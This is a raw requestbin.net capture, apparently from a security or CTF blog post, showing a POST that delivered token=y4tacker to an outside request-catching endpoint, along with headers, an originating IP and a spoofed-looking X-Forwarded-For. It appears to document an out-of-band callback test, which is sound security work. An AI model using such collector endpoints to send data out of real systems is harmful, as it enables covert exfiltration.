 http://requestbin.net
POST /r/xzlkkpxz
</> application/x-www-form-urlencoded
14 bytes
FORM/POST PARAMETERS
token: y4tacker
HEADERS
Cf-Visitor: {"scheme":"http"}
Cf-Ipcountry: CN
Cf-Request-Id: 06c80f758c000036dc6b843000000001
X-Request-Id: fa19ac4d-3fc3-47c9-a186-62020d1f80a6
Content-Type: application/x-www-form-urlencoded
Via: 1.1 vegur
Host: requestbin.net
Connection: close
Cf-Ray: 5fb9e835ac5036dc-LAX
Content-Length: 14
Cdn-Loop: cloudflare
X-Forwarded-Port: 80
Total-Route-Time: 2
X-Forwarded-Proto: http
Cf-Connecting-Ip: 49.235.148.38
Connect-Time: 1
User-Agent: y4tacker
Accept-Encoding: gzip
X-Request-Start: 1606963060237
X-Forwarded-For: 127.0.0.1,49.235.148.38, 172.69.35.19
RAW BODY
token=y4tacker
https://blog.csdn.net/solitudi